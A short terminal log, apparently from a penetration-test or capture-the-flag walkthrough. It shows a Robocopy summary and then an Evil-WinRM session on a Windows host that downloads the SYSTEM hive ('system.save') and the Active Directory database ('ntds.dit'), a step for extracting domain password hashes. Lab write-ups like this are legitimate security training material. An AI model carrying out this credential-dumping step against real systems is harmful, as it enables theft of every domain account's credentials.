 ------------------------------------------------------------------------------
Total Copied Skipped Mismatch FAILED Extras
Dirs : 1 0 1 0 0 0
Files : 1 1 0 0 0 0
Bytes : 16.00 m 16.00 m 0 0 0 0
Times : 0:00:00 0:00:00 0:00:00 0:00:00
Speed : 89,717,732 Bytes/sec.
Speed : 5,133.690 MegaBytes/min.
Ended : Tuesday, December 24, 2024 2:21:39 AM
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> download system.save
Info: Downloading C:\Users\Caroline.Robinson\Documents\system.save to system.save
Info: Download successful!
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents> download ntds.dit
Info: Downloading C:\Users\Caroline.Robinson\Documents\ntds.dit to ntds.dit
Info: Download successful!
*Evil-WinRM* PS C:\Users\Caroline.Robinson\Documents>